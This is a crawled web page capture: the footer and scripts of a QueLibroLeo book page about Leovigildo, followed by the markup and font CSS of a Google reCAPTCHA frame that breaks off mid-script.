                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/sombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "3",
                        "porcentaje": "75.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bmwl9jemrb9i
body_size: 48365
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P2gjQfSzwDrW8jhwUjMVaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P2gjQfSzwDrW8jhwUjMVaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P2gjQfSzwDrW8jhwUjMVaA">
